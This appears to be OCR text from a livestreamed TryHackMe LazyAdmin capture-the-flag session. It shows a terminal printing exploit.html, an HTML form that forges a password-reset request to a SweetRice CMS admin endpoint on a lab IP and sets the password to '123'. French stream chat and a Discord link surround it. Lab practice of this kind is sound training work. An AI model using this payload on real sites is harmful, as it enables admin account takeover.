 Applications Places Tilix
Oct 9 19:31
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
19:27 nils@kalistream:~/Documents/thm/LazyAdmin$ vi e
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$
PARADOZ3
@pandanslag malin!
KENNYC97440
GNUPG
À quand l'émote "popolopopom" ?
PARADOZ3
le fameux pom.xml
DINOKALEWOZ971
root/admin
PARADOZ3
il y a eu un commit il y a 21 jours sur
sweetrice
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils